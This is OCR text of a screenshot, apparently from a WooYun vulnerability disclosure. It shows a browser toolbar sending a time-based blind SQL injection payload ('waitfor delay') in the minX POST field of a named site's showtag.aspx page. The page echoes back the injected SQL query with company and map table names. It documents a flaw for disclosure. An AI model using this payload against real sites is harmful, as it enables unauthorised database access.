 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.07.../showtag.aspx
www.0745gz.com/map/showtag.aspx
百度 <Ctrl+K
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.0745gz.com/map/showtag.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4
%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
sql:
select Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from Company_Basemeans Inner join mapkey on
Company_Basemeans.pname=mapkey.username and map_x<>'' and Company_Basemeans.id in (select tb1.id from (select
Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from mapkey Inner join Company_Basemeans on
Company_Basemeans.pname=mapkey.username and map_x<>'') as tb1 Inner join invite_info on tb1.Pname =
invite_info.qyname and Company_Basemeans.qyname like '%1%' and mapkey.map_x>-1); waitfor delay '0:0:0' -- and
mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)
www.wooyun.org